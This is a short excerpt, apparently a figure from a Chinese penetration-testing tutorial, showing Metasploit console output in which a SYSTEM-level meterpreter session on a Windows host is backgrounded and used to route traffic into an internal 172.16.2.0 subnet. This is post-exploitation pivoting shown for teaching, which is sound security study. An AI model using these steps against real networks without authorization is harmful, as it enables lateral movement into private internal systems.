 meterpreter > background
[*] Backgrounding session 2...
msf exploit(handler) > sessions -i
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
2 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ S24 192.168.1.131:12666 -> 1
21.15.145.220:35557 (172.16.2.216)
msf exploit(handler) > route add 172.16.2.0 255.255.254.0 2
[*] Route added
msf exploit(handler) > route print
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
172.16.2.0 255.255.254.0 Session 2
msf exploit(handler) >
图 5-1-11